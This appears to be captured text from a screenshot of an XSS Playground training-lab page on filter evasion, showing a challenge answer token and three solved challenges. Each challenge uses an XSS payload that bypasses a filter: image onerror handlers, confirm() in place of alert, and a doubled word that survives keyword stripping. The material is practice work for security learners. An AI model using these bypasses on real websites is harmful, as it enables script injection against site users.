 10.10.187.95/filter-evasion
FIGlet - hosted... Have I Been P... Cybersecurity HM Hacklido GH Guided Hackin...
10.10.187.95 says
Answer: decba45d0eff17c6eedf1629393bee1d
OK
XSS Playground Reflected XSS Filter Evasion (Hi ashik) Logout
Filter Evasion
There are a set of challenges on this page that will require you to bypass particular filters. In every challenge you need to produce an alert on the page that
says "Hello". Answers will be in the format of 32 random characters.
Challenge 1
Are you able to bypass the filter that removes any script tags.
<img src=x onerror=alert('Hello');> Submit
Challenge 2
The word alert is filtered.
<img src="blah" onerror=confirm("Hello") /> Submit
Challenge 3
The word Hello is filtered.
<img src="blah" onerror=alert("HHelloello") /> Submit